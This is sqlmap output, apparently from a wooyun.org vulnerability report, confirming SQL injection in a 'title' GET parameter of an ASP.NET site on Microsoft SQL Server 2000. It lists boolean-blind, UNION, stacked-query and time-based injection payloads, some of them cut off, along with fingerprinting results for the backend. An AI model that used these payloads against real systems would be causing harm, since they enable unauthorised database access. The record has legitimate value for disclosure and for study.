 [14:59:17] [INFO] GET parameter 'title' is 'Generic UNION query (NULL) - 1 to 20
GET parameter 'title' is vulnerable. Do you want to keep testing the others (if a
sqlmap identified the following injection points with a total of 265 HTTP(s) requ
---
Place: GET
Parameter: title
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: callback=jsonp1428044230217&mode=list&title=ceshi'; IF(6187=6187) SE

    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: callback=jsonp1428044230217&mode=list&title=ceshi' UNION ALL SELECT
AR(101)+CHAR(65)+CHAR(87)+CHAR(112)+CHAR(112)+CHAR(97)+CHAR(113)+CHAR(99)+CHAR(98
L,NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: callback=jsonp1428044230217&mode=list&title=ceshi'; WAITFOR DELAY '0

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: callback=jsonp1428044230217&mode=list&title=ceshi' WAITFOR DELAY '0:
---
[14:59:20] [INFO] testing Microsoft SQL Server
[14:59:20] [INFO] confirming Microsoft SQL Server
[14:59:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
www.wooyun.org